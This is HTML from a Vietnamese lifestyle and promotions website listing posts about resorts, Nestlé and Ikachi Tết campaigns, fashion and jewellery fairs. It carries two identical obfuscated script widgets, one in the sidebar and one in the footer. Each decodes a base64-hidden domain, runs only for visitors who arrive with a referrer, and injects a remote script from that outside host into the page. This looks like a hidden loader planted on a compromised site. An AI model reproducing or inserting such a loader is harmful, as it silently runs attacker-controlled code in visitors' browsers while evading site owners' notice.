							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1757328794 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-2005243794 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-2127113771">


	<div id="col-1387842251" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-202098389">


	<div id="col-1418742126" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-202098389 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-2127113771 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1184072551">


	<div id="col-277234854" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-405067887">


	<div id="col-862825818" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-405067887 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1184072551 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-1688118476" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1688118476 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-455583296">


	<div id="col-652441242" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/cong-vien-disneyland-nghin-ty-o-ha-noi/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
